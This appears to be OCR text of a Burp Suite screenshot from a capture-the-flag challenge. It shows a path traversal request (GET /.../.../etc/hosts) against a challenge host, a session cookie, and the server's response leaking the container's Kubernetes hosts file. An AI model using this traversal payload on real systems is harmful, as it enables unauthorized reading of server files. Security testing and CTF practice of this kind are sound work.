 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to go...
Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://eci-2zei23h3u629y2hf9rj6.cloudeci1.ichunqiu.com:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /.../.../.../.../.../.../etc/hosts
HTTP/1.1
2 Host:
eci-2zei23h3u629y2hf9rj6.cloudeci1.ichunqiu.com:8888
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
Edg/104.0.1293.70
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
10 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
session=
eyJ1cGRpciI6InN0YXRpYy91cGxvYWRzLzRiM2NmMWZmYzkyMjRm
NGQ4MzBjNWEyOWRiODU0ZDE1IiwidXNlciI6Ikd1ZXN0In0.YwiD
Ww.nX5i9CJG--6mRJYSof6r7zanHIo
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Aug 2022 08:39:17 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 203
5 Connection: close
6 Content-Disposition: inline; filename=hosts
7 Last-Modified: Fri, 26 Aug 2022 08:01:46 GMT
8 Cache-Control: no-cache
9 ETag: "1661500906.6364992-203-230431435"
10 Vary: Cookie
11
12 # Kubernetes-managed hosts file.
13 127.0.0.1 localhost
14 ::1 localhost ip6-localhost ip6-loopback
15 fe00::0 ip6-localnet
16 fe00::0 ip6-mcastprefix
17 fe00::1 ip6-allnodes
18 fe00::2 ip6-allrouters
19 10.8.35.48 engine-1
20
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 10
Response Headers 9
? Search... 0 matches
? Search... 0 matches
Done 511 bytes | 59 millis